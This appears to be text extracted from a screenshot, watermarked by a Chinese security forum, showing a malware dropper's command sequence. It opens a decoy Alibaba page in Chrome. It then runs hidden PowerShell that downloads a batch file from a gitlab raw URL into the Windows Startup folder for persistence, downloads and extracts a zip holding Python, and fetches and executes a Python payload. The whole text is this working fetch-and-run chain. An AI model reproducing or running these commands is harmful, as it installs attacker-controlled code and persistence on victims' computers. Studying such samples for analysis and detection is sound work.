 start chrome https://www.alibaba.com/
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI
https://gitlab.com/xjnhzaj12b2/home/-/raw/master/st -OutFile
"C:\\Users\\$([Environment]::UserName)\\AppData\\Roaming\\Microsoft\\Windows\\'Start
Menu'\\Programs\\Startup\\WindowsSecure.bat"
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI
https://gitlab.com/xjnhzaj12b2/home/-/raw/master/Document.zip -OutFile C:\\Users\\Public\\Document.zip
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Expand-Archive
C:\\Users\\Public\\Document.zip -DestinationPath C:\\Users\\Public\\Document
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden Invoke-WebRequest -URI
https://gitlab.com/xjnhzaj12b2/home/-/raw/master/achung3 -OutFile C:\\Users\\Public\\Document\\project.py
C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden
C:\\Users\\Public\\Document\\python C:\\Users\\Public\\Document\\project.py
先知社区